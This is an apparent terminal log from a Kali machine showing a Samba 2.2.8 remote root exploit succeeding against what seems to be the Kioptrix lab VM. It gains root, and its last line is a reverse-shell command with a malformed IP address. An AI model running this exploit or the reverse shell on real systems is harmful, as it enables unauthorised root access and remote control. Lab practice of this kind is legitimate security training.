 ┌──(root㉿Kali)-[~/Downloads]
└─# ./samba-2.2.8-exploit -b 0 192.168.0.109
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.108/4444 0>&1